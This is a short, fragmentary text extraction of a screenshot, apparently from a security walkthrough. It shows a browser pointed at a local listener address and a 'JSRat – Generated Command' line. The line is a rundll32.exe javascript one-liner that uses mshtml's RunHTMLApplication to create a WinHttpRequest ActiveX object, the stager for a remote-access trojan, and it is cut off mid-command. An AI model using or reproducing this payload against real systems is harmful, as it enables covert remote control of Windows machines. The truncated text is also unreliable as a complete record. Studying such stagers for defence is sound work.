 http://192.168.1.203:8080/wtf
Search...
192.168.1.203
File Edit View Favorites Tools Help
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");
JSRat – Generated Command